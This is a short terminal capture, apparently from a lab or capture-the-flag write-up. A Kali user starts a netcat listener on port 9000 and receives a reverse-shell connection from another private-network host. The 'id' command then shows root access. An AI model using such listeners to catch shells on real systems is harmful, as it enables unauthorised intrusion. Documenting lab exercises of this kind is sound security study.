 rangercha@kali:~/Downloads$ nc -lvp 9000
listening on [any] 9000 ...
192.168.2.82: inverse host lookup failed: Unknown host
connect to [192.168.2.175] from (UNKNOWN) [192.168.2.82] 58934
# id
uid=0(root) gid=0(root) groups=0(root)
# exit